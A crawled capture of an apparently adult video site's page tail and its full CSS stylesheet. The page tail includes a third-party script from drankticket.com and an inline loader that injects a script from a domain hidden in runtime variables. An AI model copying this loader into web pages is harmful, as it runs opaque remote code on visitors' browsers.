   ym(86034076, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/86034076" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --> 
    
<script type='text/javascript' src='https://drankticket.com/services/?id=152809'></script>
<script type='text/javascript' data-cfasync='false'>
	let e8d663984c_cnt = 0;
	let e8d663984c_interval = setInterval(function(){
		if (typeof e8d663984c_country !== 'undefined') {
			clearInterval(e8d663984c_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e8d663984c_domain + '/' + e8d663984c_path + '/' + e8d663984c_file + '.js?25464a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e8d663984c_cnt += 1;
			if (e8d663984c_cnt >= 60) {
				clearInterval(e8d663984c_interval);
			}
		}
	}, 500);
</script>
    
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://tizam.net/templates/PassionGirls-utf8/css/style.css
body_size: 8898
content:
/* 

*/

@import 'normalize.css';
@import 'social-likes_flat.css';

/* `FontFace

-----------------------------------------------------------------------------------*/
@font-face {
    font-family: 'RobotoMedium';
    src: url('../fonts/roboto-medium-webfont.eot');
    src: url('../fonts/roboto-medium-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/roboto-medium-webfont.woff2') format('woff2'),
         url('../fonts/roboto-medium-webfont.woff') format('woff'),
         url('../fonts/roboto-medium-webfont.ttf') format('truetype'),
         url('../fonts/roboto-medium-webfont.svg#RobotoMedium') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'RobotoRegular';
    src: url('../fonts/roboto-regular-webfont.eot');
    src: url('../fonts/roboto-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/roboto-regular-webfont.woff2') format('woff2'),
         url('../fonts/roboto-regular-webfont.woff') format('woff'),
         url('../fonts/roboto-regular-webfont.ttf') format('truetype'),
         url('../fonts/roboto-regular-webfont.svg#robotoregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

/* `Main

-----------------------------------------------------------------------------------*/

.searchbt, .cat-btn, .upload_link, .favorites_link, .add_favorite, .del_favorite, .complaint_button,    
  .social_menu li a, .login_close,    .news_views, .news_comments, .video_icon, .allnews:after, .edit_date, .stories_views, .stories_comments, .top_views, .top_comments, .developer, .service_buttons i, .login-btn, .pmlinks a:before, .profile_cell:before, .attachment:before, #totop{
    background:url(../images/sprite.png) 0 0 no-repeat;
}

.hblock h4{
	font-family: "RobotoRegular", Arial sans-serif;
}

* {
    margin-top:0;
    margin-bottom:0;
    margin-right:0;
    margin-left:0;
    padding:0;
}
*, *:before, *:after {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
image{
    border:0;
}
a img,:link img,:visited img,:hover img {
    border:0;
}
a{
    color:#303030;
    font-size:16px;
    text-decoration:underline;
}
a:hover {
    color:#e41d4b;
    text-decoration:none;
}
h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,fieldset,input {
    margin:0;
    padding:0;
}
textarea{
    border:1px solid #ccc;
    padding:5px;
}
input:focus, textarea:focus {
    outline:none;
}
button:focus{
    outline:none;	
}
h1, h2, h3, h4, h5, h6 {font-weight:normal;font-family:Arial, sans-serif;}
h1 {font-size:24px;line-height:30px;}
h2 {font-size:22px;line-height:25px;}
h3 {font-size:20px;}
h4 {font-size:18px;}
h5, h6 {font-size: 16px;}
ul, ol{
    padding: 0;
    margin: 0;
}
input[type="checkbox"], input[type="radio"] {
    width: auto; 
    height: auto; 
    padding: 0; 
    margin: 3px 5px 5px 0;
}
.cf:before,
.cf:after {
  content: " ";
  display: table;
} 
.cf:after {
  clear: both;
}
 .cf {
  *zoom: 1;
}

html{
    padding:0px;
}
body{
    font-family:'RobotoRegular', Arial, sans-serif;
    font-size:16px;
    height:100%;
    margin:0;
    padding:0;
    color:#303030;
    -webkit-font-smoothing: antialiased !important;
}
.wrap{
    width: 1212px;
    margin: 0 auto;
    position: relative;
}
.container{
   	background-color: #fff;
   	border-left: 1px solid #f1f1f1;
   	border-right: 1px solid #f1f1f1;
    position: relative;
}

.header{
    width:100%;
    z-index: 999;
    white-space:nowrap;
    height: 60px;
    position: relative;
    border-bottom: 1px solid #f1f1f1;
}
.logo{
    width:200px;
    height:60px;
    display: block;
    float: left;
}
.logo h1{
    display: block;
    width: 200px;
    height: 60px;
}
.logo a:hover{
    opacity: 0.8;
}
.nav{
    display:block;
    position: relative;
    width:750px;
    overflow: hidden;
    height:60px;
    z-index: 100;
    float: left;
}
.cat-btn{
    border:0;
    height: 60px;
    color: #e41d4b;
    display: none;
    background-color: transparent;
    width: 60px;
    border-right: 1px solid rgba(0,0,0,0.1);
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
}
.nav ul{
    list-style: none;
    overflow: hidden;
    height: 60px;
}
.nav li{
    float: left;
}
.nav li a{
    display: block;
    padding: 0 20px;
    line-height: 60px;
    font-size: 18px;
    float: left;
    text-decoration: none;
    color:#e41d4b;
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
    font-family: "RobotoMedium";
    z-index: 24;
}
.nav li a:hover{
    color: #202020;
    background-color: #fafafa;
}

/* Поиск */
.searchblock{
    height:60px;
    width: 230px;
    float: right;
    padding:15px;
    position: relative;
}
.search_panel{
    position: relative;
}
.searchform{
    color:#303030;
    width:100%;
    height:30px;
    line-height:30px;
    padding:5px 30px 5px 10px;
    border:1px solid #ddd;
    margin: 0;
    font-size:14px;    
    background-color:transparent;
    overflow:hidden;
    border-radius: 2px;
    vertical-align: middle;
}
input.searchbt{
    width:28px;
    height:28px;
    border:0 !important;
    display: block;
    position: absolute;
    top: 1px;
    right: 1px;
    background-position: -46px -6px;
}
input.searchform:focus{
	border-color: #e41d4b;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
}
input.searchbt:hover{
    background-position: -86px -6px;
}

.upload_link{
	display: block;
	float: right;
	width: 60px;
	height: 59px;
	background-position: -60px -240px;
	border-left: 1px solid #f1f1f1;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
}
.upload_link:hover{
    background-color: #fafafa;
}


.bottom_adv{
    overflow: hidden;
    text-align: center;
}


















/* login.tpl  */
.favorites_link{
	display: block;
	right: 60px;
	width: 60px;
	height: 59px;
	background-position: -120px -240px;
	border-left: 1px solid #f1f1f1;
	float: right;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    line-height: 15px;
    padding: 40px 0 5px 0;
    text-align: center;
    font-size: 12px;
    text-decoration: none;
    color: #aaa;
}
.favorites_link:hover{
    background-color: #fafafa;
}
.login-btn{
    width:60px;
    height: 59px;
    background-position:0 -240px;
    float: right;
    cursor: pointer !important;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    z-index: 200;
    border-left: 1px solid #f1f1f1;
}
.login-btn:hover{
    background-color: #fafafa;
}
.login_block{
    display: none;
    position: absolute;
    top: 100px;
    left: 50%;
    margin: 0 0 0 -150px;
    width: 300px;
    background-color: #f5f5f5;
    z-index: 9999999;
}
.login_header{
	line-height: 20px;
	padding:20px 0 15px 0;
	height: 60px;
	color: #e41d4b;
	font-size: 20px;
	text-transform: uppercase;
	text-align: center;
}
.login_close{
	position: absolute;
	width: 15px;
	height: 15px;
	top: 15px;
	right: 15px;
	background-position: -100px -70px;
	cursor: pointer;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    z-index: 2;
}
.login_close:hover{
	-ms-transform: rotate(180deg); /* IE 9 */
    -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
    transform: rotate(180deg);
}
.profile_menu{
    list-style: none;
    width: 100%;
    margin: 0 0 20px 0;
}
.profile_menu li{
    display: block;
}
.profile_menu li a{
    height: 40px;
    padding: 10px 10px 10px 25px;
    line-height: 20px;
    display: block;
    color: #909090;
    font-size: 16px;
    text-decoration: none;
    position: relative;
}
.profile_menu li a:before{
    content: "";
    position: absolute;
    width: 5px;
    height: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    background-color: #d1d1d1;
    left: 10px;
    top: 16px;
}
.profile_menu li a:hover{
    background-color: #e41d4b;
    color: #fff;
    text-decoration: none;
}
.profile_menu li a.logout{
    color: #fb4d4d;
}
.profile_menu li a.logout:hover{
    color: #fff;
}
.profile_menu li a.profile_link{
    background-color: #f1f1f1;
    color: #505050;
    padding: 10px;
}
.profile_menu li a.profile_link:before{
    display: none;
}
.profile_menu li a i{
    font-style: normal;
    display: block;
    position: absolute;
    top: 9px;
    right: 10px;
    border:1px solid #202020;
    color: #202020;
    font-size: 12px;
    line-height: 16px;
    padding: 2px 5px 2px 5px;
}
.login_form{
    margin: 0 20px 20px 20px;
}
.login_form label{
    color: #909090;
    font-size: 14px;
    display: block;
    margin: 0 0 10px 0;
    line-height: 15px;
}
.login_form label a{
    font-size: 14px;
    color: #e41d4b;
}
.login_form label a:hover{
    color: #909090;
}
.login_form .inp{
    width: 250px;
    border:1px solid #e1e1e1;
    height: 45px;
    background-color: #fff;
    padding: 0 0 0 10px;
    color: #909090;
    font-size: 14px;
    margin: 0 0 15px 0;
}
.login_form .not_save_label{
   font-size: 12px;
   height: 15px;
   line-height: 15px;
   display: inline-block;
   position: relative;
}


.ch_box_save{
    display: inline-block;
}
.enter-btn{
    width: 100%;
    height: 45px;
    line-height: 43px;
    border:1px solid #e41d4b !important;
    background-color:#e41d4b;
    color: #fff;
    font-size: 16px;
    font-family: "RobotoMedium", Arial sans-serif;
}
.enter-btn:hover{    
    background-color: rgba(228,29,75,0.7) !important;
}
.reg-link{
    margin:0 0 15px 10px;
    height: 20px;
    float: left;
    width: 90px;
    line-height: 20px;
}
.reg-link a{
    font-size: 14px;
    color: #e41d4b;
}
.reg-link a:hover{
    color: #909090;
}
.social_login{
    margin: 0 0 15px 0;
    width: 150px;
    float: left;
}
.social_login a{
	display: block;
	float: left;
    margin: 0 5px 0 0;
    width: 20px;
    height: 20px;
}

/* LOGIN end  */



.content{
    background-color: #fff;
    width: 100%;
}
.left{
    float: left;
    width: 200px;
    padding: 10px 0 0 0;
    height: 100%;
    border-right: 1px solid #f1f1f1;
}
.right{
    float: right;
    width: 1010px;
    padding: 20px 0 0 0;
    -webkit-box-shadow:inset 1px 0 0 #f1f1f1;
    -moz-box-shadow:inset 1px 0 0 #f1f1f1;
    box-shadow: -1px 0 0 #f1f1f1;
}
.hidden_menu{
    display: none;
}

.new_cont{

}
.hidden_menu.visible{
}
.sidebar_menu{
	width: 200px;
}
.sidebar_menu ul{
	list-style: none;
	width: 200px;
}
.sidebar_menu li{
	display: block;
	height: 30px;
	line-height: 30px;
}
.sidebar_menu li a{
	font-size: 16px;
	color: #707070;
	text-decoration: none;
	padding: 0 20px;
	display: block;
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
}
.sidebar_menu li a:hover{
	color: #fff;
	background-color: #e41d4b;
}
.side_block{
    margin:0 0 20px 0;
    padding:  0 0 15px 0;
    border-bottom: 1px solid #f1f1f1;
}
.side_block:last-of-type{
	margin: 0;
}
.side_block a{
    color:#e41d4b;
    text-decoration: none;
}
.side_block a:hover{
    color: #202020;
}
.sidebar_tags{
	vertical-align: middle;
	font-size: 0;
	padding: 0 20px;
}
.sidebar_tags a{
	line-height: 20px;
	padding: 0 5px;
	font-size: 12px;
	display: block;
	float: left;
	border:1px solid #e1e1e1;
	margin: 0 4px 4px 0;
	color: #202020;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
}
.sidebar_tags a:hover{
	color: #e41d4b;
	border-color: #e41d4b;
}
.adv315{
	float: right;
	width: 510px;
	height: 392px;
	padding: 46px 0;
	margin:0 0 10px 0;
	overflow: hidden;
	text-align: center;
}
.adv315block{
	float: right;
	width: 330px;
    text-align: center;
}

.hblock{
    margin: 0 0 20px 0;  
    border-bottom: 1px solid #f1f1f1;
}
.hblock:last-of-type{
    margin: 0;
    border-bottom: 0;
}
.hblock h4, .side_header{
    font-size: 20px;
    line-height: 20px;
    padding: 0 0 20px 20px;
    color: #e41d4b;
    text-transform: uppercase;
}

.hblock h4 a, .side_header a{
    font-size: 22px;
    color: #505050;
    text-decoration: none;
}
.hblock h4 a:hover, .side_header a:hover{
    color: #909090;
}

/* FOOTER    */
.footer {
    background-color: #f5f5f5;
    font-size: 14px;
    moz-box-shadow: inset 200px 0 0 0 #909090;
    -webkit-box-shadow: inset 200px 0 0 0 #909090;
    box-shadow: inset 200px 0 0 0 #909090;
}
.footer a{
    text-decoration:none;
    color: #e41d4b;
    font-size: 14px;
}
.footer a:hover{
    text-decoration:none;
    color: #ffffff;
}
.footer > .left{
	width: 200px;
	padding: 20px;
	
}
.copyrights{
    line-height: 25px;
    margin: 0 0 10px 0;
}
.footer_menu{
}
.footer_menu ul{
    list-style: none;
    display: block;
}
.footer_menu li{
    display:block;
    font-size: 14px;
}
.footer_menu li a{
    font-size: 14px;
   line-height: 25px;
   height: 25px;
   display: inline-block;
   position: relative;
   text-decoration: none;
   color: #000;
}
.footer_menu li a:hover{
    text-decoration: none;
    color: #2e2e2e;
}
.footer > .right{
	padding: 20px;
	color: #909090;
}
/* social.tpl */
.social_menu{
    list-style: none;
    display: block;
    float: left;
    height: 40px;
    width: 270px;
}
.social_menu li{
    display: block;
    float: left;
    color: #fff;
    margin: 0 5px 0 0;
}
.social_menu li a{
    display:block;
    height: 40px;
    width: 40px;
    border: 1px solid rgba(255,255,255,0.1);
    color: #fff;
    font-size: 14px;
    text-decoration: none;
    position: relative;
}
.social_menu li a.vk_icon{
    background-position: -1px -1px;
    background-color: #44678e;
}
.social_menu li a.tw_icon{
    background-position: -1px -41px;
    background-color: #48aee5;
}
.social_menu li a.fb_icon{
    background-position: -1px -81px;
    background-color: #405f94;
}
.social_menu li a.yt_icon{
    background-position: -1px -161px;
    background-color: #cc181e;
}
.social_menu li a.gp_icon{
    background-position: -1px -121px;
    background-color: #cc5144;
}
.social_menu li a.rss_icon{
    background-position: -1px -201px;
    background-color: #ed7137;
}
.social_menu li a:hover{
    opacity: 0.9;
}

.about{
    margin: 0 0 20px 0;
    font-size: 12px;
}
.about a{    
    font-size:12px;
}
.counters{
    min-height:41px;
    float: right;
}
a.developer{
    display: inline-block;
    width: 105px;
    height: 20px;
    margin: 20px 10px 0 0;
    background-position: -50px -130px;
}







.footer > .wrap{
    
}

.col1{
    margin: 0 0 20px 0;
}
.col2{
    width: 50%;
    float: left;    
    margin:0 0 20px 0;
}
.col2 > .col2{
    margin: 0;
}
.footer .logo{
    margin: 0 30px 0 0;
    width: 150px;
    height: 25px;
}
.footer .logo img{
    width: 150px;
}




.sort{
    line-height:20px;
    overflow: hidden;
    height: 20px;
    font-size: 12px;
    color: #202020;
    margin: 0 0 20px 20px !important;
}
.sort a{
    display:inline-block;
    font-size: 12px;
    text-decoration: none;
    color: #e41d4b;
}
.sort a:hover{
    color: #505050;
}

/* shortspry.tpl */
.shortstory{
    width:190px;
    height: 350px;
    position: relative;
    overflow: hidden;
    margin: 0 0 10px 10px;
    float: left;
}

.short_post{    
    width: 190px;
    height: 280px;
    position: relative;
    overflow: hidden;
    display: block;
}
.short_post img{
	width: 100%;
	min-height: 100%;
}

.play_icon{
    width: 120px;
    height: 60px;
	background-color: rgba(228,29,75,0.3);
    position: absolute;
    bottom: 50%;
    left: 50%;
    margin: 0 0 -30px -60px;
    z-index: 10;
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
    -ms-transform: scale(0,0);
    -webkit-transform: scale(0,0);
    transform: scale(0,0);
    z-index: 4;
}
.short_post:hover .play_icon{

    width: 120px;
    height: 60px;
    -ms-transform: scale(1,1);
    -webkit-transform: scale(1,1);
    transform: scale(1,1);
}
.play_icon:before{
	margin: 10px;
	display: block;
	width: 100px;
	height: 40px;
	line-height: 40px;
	color: #fff;
	content: "СМОТРЕТЬ";
	font-size: 14px;
	text-align: center;
	border:1px solid #e41d4b;
}
.video_time{
	position: absolute;
	height: 30px;
	line-height: 30px;
	color: #fff;
	padding: 0 10px;
	bottom: 0;
	left: 0;
	background-color: rgba(0,0,0,0.5);
	font-size: 12px;
	z-index: 2;
}
.video_quality{
	position: absolute;
	height: 30px;
	line-height: 30px;
	color: #fff;
	padding: 0 10px;
	bottom: 0;
	right: 0;
	background-color: rgba(228,29,75,0.5);
	font-size: 12px;
	z-index: 3;
}
.short_post_content{
    overflow: hidden;
    width: 100%;
    height: 56px;
    padding: 10px 0;
}
.short_title{
    font-size: 14px;
    line-height: 16px;
    color: #202020;
    font-weight: normal;
    height: 16px;
    overflow: hidden;
    margin: 0 0 5px 0;
    font-family: "RobotoMedium";
}
.short_title a{
    text-decoration: none;
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
    color: #202020;
    font-size: 14px;
}
.short_title a:hover{
    color: #e41d4b;
}
.short_views{
	height: 15px;
	color: #909090;
	font-size: 12px;
	line-height: 15px;
	float: left;
}
.short_rating{
	float: right;
	height: 15px;
}
.short_date{
	height: 15px;
	color: #909090;
	font-size: 12px;
	line-height: 15px;
	margin: 0 auto;
	width: 80px;
}

/* navigation.tpl */
.navigation-holder{
    text-align: center;
    clear: both;
    height: 80px;
    padding: 10px 0 20px 0;
}
.navigation{
    color:#000;
    font-size:18px;
    clear:both;
    display: inline-block;
    text-align: center;
}
.navigation b{
    font-weight: normal;
    padding: 0 

}
.navigation span, .navigation a, .navigation b{ 
    height: 50px;
    line-height: 50px;
    vertical-align: middle;
    min-width:50px;
    font-size:18px;
    float:left;
    border:1px solid #f1f1f1;
    border-left: 0;
}
.navigation a{
    color:#e41d4b;
    text-decoration: none;
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
}
.navigation a:hover{
    text-decoration:none;
    color:#fff;
    background:#e41d4b;
}
.navigation span {    
    text-decoration:none;
    color:#fff;
    background-color: #e41d4b;
}
.nav_ext{
	background-color: transparent !important;
    color: #909090 !important;
    border-color: #f1f1f1 !important;
    
}
.next,.prev{
}
.next span,.prev span{
    background:none !important;
    color:#909090;
    border:0 !important;
    padding: 0 10px;
}
.next a, .prev a{
    text-decoration:none !important;
    color: #e41d4b;
    border:0 !important;
    line-height:48px !important;
    padding: 0 10px;
    height: 48px;
}
.prev{
	border-left: 1px solid #f1f1f1 !important;
	
}

.next a:hover, .prev a:hover{
}



.post_content{
    font-size: 16px;
    color: #202020;
    margin-bottom: 20px;
}
.post_content a{
    font-size: 16px;
    color: #e41d4b;
    text-decoration: underline;
}
.post_content a:hover{
    text-decoration: none;
}
.post_content img{
    max-width: 100%;
    padding:10px 0;
    padding: 10px\9;
    height: auto !important;
}
.ie10 .post_content img{
    padding: 10px;
}
.post_content object, .post_content iframe, .post_content embed{
    max-width: 100%;
    margin: 10px 0;
}
.post_content img[align="left"], .post_content img[style="float:left;"]{
    padding: 10px 20px 10px 0;
}
.post_content img[align="right"], .post_content img[style="float:right;"]{
    padding: 10px 0 10px 20px;
}
.post_content a:hover img{
    opacity:.8;
}
.post_content h1, .post_content h2, .post_content h3, .post_content h4, .post_content h5, .post_content h6{
    color:#000;
    font-family:"RobotoMedium";
    margin:10px 0;
}
.post_content hr{
    background-color:#d9e1e3;
    border:none;
    height:1px;
    margin:0 0 20px;
}
.post_content table{
    border-collapse:collapse;
    border:none;
    font-size:14px;
    width:100%;
    table-layout:fixed;
    margin-bottom:25px;
    color: #505050;
}
.post_content table th,.post_content table td{
    padding:10px;
    border:1px solid #ddd;
    font-weight:normal;
    text-align:left;
    vertical-align:middle;
}
.post_content table tr:first-child{
    background-color: #fafafa;
    color: #202020;
}
.post_content ul{
    margin:0 20px 20px 20px;
}

.post_content ul li{
    display:block;
    position:relative;
    padding:5px 0 0 25px;
    margin-bottom:5px;
    line-height: 1.2;
}

.post_content ul li strong{
    font-family:'RobotoMedium';
}

.post_content ul li a{
    color:#e41d4b;
    text-decoration:underline;
}

.post_content ul li a:hover{
    text-decoration:none;
}

.post_content ul li:before{
    content: '';
    display: block;
    width: 6px !important;
    height: 6px !important;
    position: absolute;
    top: 10px;
    left: 4px;
    background-color: #505050;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}

.post_content ol{
    margin:0 20px 20px 20px;
    counter-reset:list;
}

.post_content ol li{
    display:block;
    position:relative;
    padding:5px 0 0 20px;
    font-family:'RobotoRegular';
    margin-bottom:5px;
    counter-reset:list1;
    min-height:32px;
}

.post_content ol li strong{
    font-family:'RobotoMedium';
}

.post_content ol li a{
    color:#e41d4b;
    text-decoration:underline;
}

.post_content ol li a:hover{
    text-decoration:none;
}

.post_content ol li:before{
    content:counter(list)".";
    counter-increment:list;
    display:block;
    position:absolute;
    top:5px;
    left:-2px;
    color:#e41d4b;
}
.post_content p{
    margin:0 0 10px 0;
}
.post_content b, .post_content strong{
    font-weight: normal;
    font-family: "RobotoMedium";
}

/* pm.tpl */
.pm_aside{
    width: 100%;
    background-color: #202020;
    color: #707070;
    margin: 0 0 30px 0; 
}
.pm_main{
    overflow: hidden;
    padding: 0 0 20px 0;
}
.pmlinks{

}
.pmlinks a{
    display:block;
    height:40px;
    padding:10px 0 10px 40px;
    line-height:20px;
    color:#aaa;
    text-decoration:none;
    border-bottom: 1px solid #303030;
    vertical-align: middle;
}
.pmlinks a:hover{
    color:#fff;
    background-color:#252525;
}
.pmlinks a:before{
    content: "";
    height: 20px;
    width: 20px;
    display: block;
    margin: 0 0 0 -30px;
    position: absolute;
}
.pmlinks a[href*="inbox"]:before{
    background-position: -80px -190px;
}
.pmlinks a[href*="outbox"]:before{
    background-position: -100px -190px;
}
.pmlinks a[href*="newpm"]:before{
    background-position: -120px -190px;
}
.pm_status {
}
.pm_status_content {
    padding: 15px 20px;
    font-size: 14px;
}
/*---прогресс бар---*/
.pm_progress_bar {    
    height:30px;
    width:100%;
    background-color: #151515;
}
.pm_progress_bar span {
    background:#e41d4b;
    font-size: 0em;
    text-indent: -2000em;
    height: 30px;
    display: block;
    overflow: hidden;

}

/* 
 * ========================================
 * Персональные сообщения
 * ========================================
 */ 
table.pm td{
    border-top:1px solid #eee;
    height:40px;
}
table.pm tr:first-child td, table.pm tr:last-child td{
    border-top: 0;
}
.pm .bbcodes{
    line-height: 28px !important;
    height: 30px;
    padding: 0 10px 2px 10px;
}
.pm select{
	height: 30px;
}
.pm_head {
    font-size:18px; 
    line-height: 30px;
    font-family: "RobotoMedium";
    color:#303030;
    text-decoration:none;

}
.pm td input[type="checkbox"]{
    vertical-align: middle;
}
.pm_list {
    color: #909090;
    font-family: tahoma;
    }
.pm_list a {
    color: #e41d4b;
    text-decoration:none;
}
.pm_list:last-child, .pm_head:last-child{
    text-align: center;
}
.pm_sub{
    color:#909090;
    padding:10px;
    margin: 20px 0 0 0;
    font-size: 14px;
    font-style: normal;
    background-color: #f5f5f5;
}
.pm_sub a{
    color: #e41d4b;
    font-size: 14px;
}


/* profile_popup.tpl */
.avatar_bg{
    width: 100%;
    height: 150px;
    position: relative;
    z-index: 1;
    background-size:cover;
    background-position: center center;    
    background: -moz-linear-gradient(left,  #e41d4b 0%, #ff8000 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right top, color-stop(0%,#e41d4b), color-stop(100%,#ff8000)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(left,  #e41d4b 0%,#ff8000 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(left,  #e41d4b 0%,#ff8000 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(left,  #e41d4b 0%,#ff8000 100%); /* IE10+ */
    background: linear-gradient(to right,  #e41d4b 0%,#ff8000 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e41d4b', endColorstr='#ff8000',GradientType=0 ); /* IE6-9 */
}
.avatar_bg:before{
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(0,0,0,0.5);
    z-index: 2;
}
.avatar_popup{
    width:70px;
    height:70px; 
    background-size: cover; 
    background-position: center center;
    overflow: hidden;
    z-index: 3;
    position: absolute;
    margin: 0 0 0 -35px;
    left: 50%;
    top: 15px;
    outline:5px solid rgba(0,0,0,0.1);
}
.avatar_hover_content{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 15px;
    line-height: 15px;
    z-index: 2;
    color: #fff;
    text-shadow:0 1px 0 rgba(0,0,0,0.3);
}
.avatar_hover_content b{
    font-family: "RobotoMedium";
    font-weight: normal;
}
.userinfo_left{
    width: 50%;
    float: left;
    height: 100%;
    padding: 0 50px 0 0;
    font-size: 13px;
}
.userinfo_left > div, .userinfo_right div{
    margin: 0 0 10px 0;
}
.userinfo_right .rating{
    float: right !important;
}
.userinfo_right{
    width: 50%;
    float: right;
    height: 100%;
    padding: 0 0 0 50px;
    text-align: right;
    font-size: 13px;
}
.profile_popup_counters{
    background-color: rgba(0,0,0,0.5);
    height: 50px;
    width: 100%;
    color: #fff;
    position: absolute;
    z-index: 4;
    left: 0;
    bottom: 0;
}
.profile_popup_counter{
    width: 40%;
    height: 50px;
    float: left;
    padding: 15px;
    font-size: 14px;
    text-align: center;
    line-height: 20px;
    display: block;
    position: relative;
}
.profile_popup_counter b{
    font-size: 24px;
    font-family: "RobotoMedium";
}
.profile_popup_counter a{
    position: absolute;
    display: block;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    color: #e41d4b;
    text-align: center;
    line-height: 50px;
    text-indent: -9999px;

}
.profile_popup_counter a:hover{
    background-color: rgba(0,0,0,0.2);
}
.profile_popup_rss{
    width: 20%;
    float: left;
    height: 50px;
    border-left: 1px solid rgba(0,0,0,0.2);
    border-right:1px solid rgba(0,0,0,0.2);
    color: #fff;
}
.profile_popup_rss a{
    font-size: 24px !important;
    font-family: "RobotoMedium";
    line-height: 50px;
    color: #fff !important;
    text-decoration: none;
    display: block;
    text-align: center;
}
.profile_popup_rss a:focus{
    outline: none;
}
.profile_popup_rss a:hover{
    background-color: rgba(0,0,0,0.1);
}


/* addnews.tpl */
.chzn-choices {
    border:1px solid #ccc !important;
    width:250px !important;
    box-shadow:none !important;
}
.chzn-container-active .chzn-choices {
    box-shadow:none;
    border:1px solid #e41d4b !important;
}
#category_chzn{
    width: 250px !important;
}
td .bbcodes{
    height: 40px;
    line-height: 40px !important;
    padding: 0 15px;
    -webkit-border-radius:2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
.chzn-container-multi .chzn-choices .search-field input {
    height: auto !important; 
}

    .find_rel{
      margin: 15px 0 0 0 !important;
    }
/* */

/* Feedback.tpl */
.feedbackta{
    padding: 5px;
    height: 150px;
}
select[name="recip"]{
    height: 40px;
    padding: 10px;
    line-height: 20px; 
}
select[name="recip"] option{
    line-height: 20px;
}
.feedbackta, select[name="recip"]{
    width: 100%; 
}
/* poll.tpl */
.poll{
    background:#f1f1f1;
    padding:20px;
    margin:10px 0;
}
.poll b{
    font-size:16px;
    line-height:20px;
    color:#e41d4b;
    font-family: "RobotoMedium";
    font-weight: normal;
}
.poll i{
    line-height:30px;
}



/* Buttons */
.buttonholder{
    margin: 20px 0 0 0;
}
.site_button{
    cursor: pointer;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    font-size: 16px;
    text-transform: uppercase;
    padding: 0 15px;
    font-family: "RobotoMedium", Arial sans-serif;
}
.site_button:active{
    background-color: rgba(0,0,0,1);
}
.site_button:hover{
    color: #fff;
}
.dark_button{    
    margin: 0 20px 0 0;
    border:2px solid #202020;
    background-color: transparent;
    color: #202020;
    height: 40px;
    line-height: 36px;
}
.dark_button:hover{
	background-color: #202020;
}
.color_button{
    border:2px solid #e41d4b;
    color: #e41d4b;
    background-color: transparent;
    height: 40px;
    line-height: 36px;
}
.color_button:hover{
    background-color: #e41d4b;
}



/* fullstory.tpl */
.post_middle{
	width:100%;
	float: left;
	margin: 0 0 20px 0;
}
.full-story, .tagscloud{
    width:100%;
    padding:0 20px 0 20px;
    color:#202020;
    font-size:16px;
    line-height:150%;
}
.tagscloud a{    
    color:#e41d4b;
}
.post_title{
    font-size:24px;
    color:#202020;
    text-decoration:none;
    line-height:25px;
    margin-bottom:20px;
    position:relative;
}
.post_title a{
    color:#202020;
    font-size:24px ;
    text-decoration:underline;
}
.post_title a:hover{
    color:#e41d4b;
    text-decoration:underline;
}
.social_share{
	margin: 0 0 20px 0;
	min-height: 30px;
}
.full_quality{
	color: #e41d4b;
	border:1px solid #e41d4b;
	padding:0 5px;
	margin: 0 0 0 10px;
}
.tabs_header{
    height: 40px;
    border:1px solid #f1f1f1;
}
.tabs_header span{
    color:#909090 ;
    font-size:12px;
    line-height:40px;
    text-align:center;
    display: block;
    float: left;
    padding:0 15px;
    text-decoration:none;
    border-right: 1px solid #f1f1f1;
    font-family: "RobotoMedium";
    text-transform: uppercase;
}
.tabs_header span:hover{
    cursor:pointer;
    color: #202020;
}
.tabs_header i{
	height: 40px;
	float: right;
	width: 40px;
	border-left: 1px solid #f1f1f1;
    display: block;
      font-style: normal;
